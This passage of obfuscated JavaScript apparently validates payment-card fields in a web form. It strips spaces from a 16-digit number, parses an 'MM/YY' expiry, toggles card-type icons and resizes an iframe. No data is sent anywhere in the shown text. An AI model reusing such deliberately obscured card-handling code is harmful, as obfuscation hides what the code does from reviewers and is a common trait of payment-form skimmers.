y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}}if(I['f'+'T'+'m'+'Q'+'L'](D['i'+'d'],I['R'+'M'+'v'+'N'+'b'])){if(I['D'+'m'+'X'+'E'+'s'](I['v'+'v'+'D'+'i'+'z'],I['w'+'z'+'l'+'T'+'k'])){var w5=r?function(){if(w5){var w6=V['a'+'p'+'p'+'l'+'y'](n,arguments);return S=null,w6;}}:function(){};return J=![],w5;}else{if(I['w'+'r'+'c'+'w'+'e'](n,I['N'+'I'+'R'+'t'+'w'])){if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['H'+'h'+'U'+'R'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(I['Y'+'S'+'X'+'c'+'r'](I['c'+'M'+'X'+'Y'+'p'],I['I'+'I'+'t'+'a'+'c'])){var F=I['t'+'H'+'R'+'M'+'S']['s'+'p'+'l'+'i'+'t']('|'),g=0x0;while(!![]){switch(F[g++]){case'0':var t=I['R'+'z'+'r'+'h'+'O'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'h'+'z'+'M'+'n'](I['O'+'h'+'A'+'u'+'P'],t);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else return 0x1;}else{if(I['P'+'d'+'Z'+'R'+'u'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(I['d'+'R'+'n'+'m'+'v'](I['E'+'A'+'n'+'V'+'A'],I['o'+'K'+'a'+'t'+'g']))j=O['v'+'a'+'l'+'u'+'e'];else{var k=I['L'+'j'+'X'+'R'+'L']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(k[v++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':var t='';continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['d'+'L'+'Y'+'W'+'J'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}}}else{if(I['M'+'O'+'I'+'F'+'L'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['A'+'D'+'X'+'r'+'j'](G['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(I['G'+'m'+'w'+'e'+'X'](I['l'+'k'+'h'+'C'+'C'],I['l'+'k'+'h'+'C'+'C']))j=O[I['p'+'q'+'l'+'X'+'y']];else{var m=I['o'+'z'+'Z'+'L'+'z']['s'+'p'+'l'+'i'+'t']('|'),l=0x0;while(!![]){switch(m[l++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var t=I['R'+'z'+'r'+'h'+'O'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['F'+'H'+'f'+'a'+'q'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}else{if(I['x'+'B'+'l'+'T'+'u'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var w0=I['F'+'Y'+'K'+'c'+'t']['s'+'p'+'l'+'i'+'t']('|'),w1=0x0;while(!![]){switch(w0[w1++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':var t='';continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'h'+'z'+'M'+'n'](I['O'+'h'+'A'+'u'+'P'],t);continue;}break;}}}}}}}function U(x){var e={'nckyq':function(m,l){return j['O'+'C'+'x'+'w'+'K'](m,l);},'cIQvT':function(m,l){return j['A'+'W'+'R'+'q'+'Z'](m,l);},'SgRMM':function(m,l){return j['p'+'F'+'i'+'c'+'T'](m,l);},'ysoJr':function(m,l){return j['n'+'n'+'N'+'q'+'P'](m,l);},'ghhlv':function(m,l,w0){return j['D'+'e'+'X'+'O'+'E'](m,l,w0);}},D=x['t'+'a'+'r'+'g'+'e'+'t'],G=D['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),E='',R='';if(j['I'+'D'+'v'+'c'+'U'](D['i'+'d'],j['w'+'E'+'w'+'x'+'Q'])){if(j['m'+'a'+'m'+'w'+'m'](n,j['R'+'p'+'Q'+'n'+'p'])&&j['L'+'l'+'s'+'e'+'b'](G['l'+'e'+'n'+'g'+'t'+'h'],0x10)){if(j['u'+'C'+'N'+'x'+'Z'](j['t'+'e'+'g'+'l'+'e'],j['y'+'C'+'Q'+'w'+'S'])){var t=j['v'+'s'+'N'+'j'+'V']['s'+'p'+'l'+'i'+'t']('|'),s=0x0;while(!![]){switch(t[s++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':R=j['k'+'d'+'o'+'U'+'y'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else return e['n'+'c'+'k'+'y'+'q'](e['c'+'I'+'Q'+'v'+'T'](W,r?e['S'+'g'+'R'+'M'+'M']('\x20',u):''),a?e['y'+'s'+'o'+'J'+'r']('\x20',z):'');}else{var L=j['g'+'c'+'C'+'T'+'o']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':R='';continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['b'+'J'+'p'+'U'+'G'],R);}else{if(j['V'+'Q'+'f'+'O'+'W'](D['i'+'d'],j['R'+'A'+'C'+'Y'+'F'])){if(j['e'+'s'+'D'+'u'+'K'](j['C'+'J'+'n'+'s'+'z'],j['T'+'G'+'O'+'w'+'J'])){var Q=j['n'+'J'+'x'+'D'+'E'](N,D['v'+'a'+'l'+'u'+'e']);if(j['I'+'D'+'v'+'c'+'U'](Q,0x1)||j['A'+'Q'+'z'+'w'+'J'](Q,0x2)){if(j['v'+'W'+'S'+'m'+'X'](j['I'+'C'+'z'+'D'+'W'],j['J'+'h'+'R'+'K'+'b']))j=O[I['v'+'l'+'b'+'L'+'n']];else{var T=j['C'+'q'+'a'+'z'+'f']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(T[C++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':R=j['k'+'d'+'o'+'U'+'y'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}else{if(j['V'+'Q'+'f'+'O'+'W'](j['z'+'b'+'N'+'r'+'s'],j['z'+'b'+'N'+'r'+'s'])){var F=j['e'+'C'+'X'+'Q'+'x']['s'+'p'+'l'+'i'+'t']('|'),g=0x0;while(!![]){switch(F[g++]){case'0':R='';continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else e['g'+'h'+'h'+'l'+'v'](j,O,0x1f4);}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['p'+'F'+'i'+'c'+'T'](j['b'+'J'+'b'+'e'+'W'],R);}else j=O['v'+'a'+'l'+'u'+'e'];}else{if(j['A'+'Q'+'z'+'w'+'J'](D['i'+'d'],j['L'+'x'+'D'+'o'+'U'])){if(j['I'+'D'+'v'+'c'+'U'](j['a'+'z'+'s'+'a'+'Q'],j['x'+'X'+'O'+'E'+'y'])){var w3=I['p'+'U'+'c'+'K'+'k']['s'+'p'+'l'+'i'+'t']('|'),w4=0x0;while(!![]){switch(w3[w4++]){case'0':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':r=I['R'+'z'+'r'+'h'+'O'];continue;case'2':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{var k=j['l'+'d'+'p'+'X'+'L']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(k[v++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['q'+'x'+'x'+'p'+'R'],R);continue;}break;}}}}}}function N(x){var e={'AvzcP':function(t,s){return I['S'+'B'+'t'+'l'+'L'](t,s);}};if(I['A'+'D'+'X'+'r'+'j'](x['l'+'e'+'n'+'g'+'t'+'h'],0x5))return null;else{if(I['t'+'u'+'H'+'C'+'H'](x['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var D=x['s'+'p'+'l'+'i'+'t'](I['A'+'H'+'Q'+'C'+'Q']);if(I['V'+'o'+'l'+'G'+'U'](D['l'+'e'+'n'+'g'+'t'+'h'],0x2)){if(I['P'+'I'+'k'+'Y'+'S'](I['s'+'i'+'n'+'g'+'g'],I['V'+'u'+'Z'+'O'+'L']))return 0x1;else try{var s=X['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t']['b'+'o'+'d'+'y']['s'+'c'+'r'+'o'+'l'+'l'+'H'+'e'+'i'+'g'+'h'+'t'];W['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=e['A'+'v'+'z'+'c'+'P'](e['A'+'v'+'z'+'c'+'P'](s,0xf),'p'+'x');}catch(L){}}var G=I['Q'+'I'+'n'+'Q'+'I'](parseInt,D[0x0],0xa);if(I['U'+'w'+'l'+'g'+'C'](G,0xc))return 0x2;return 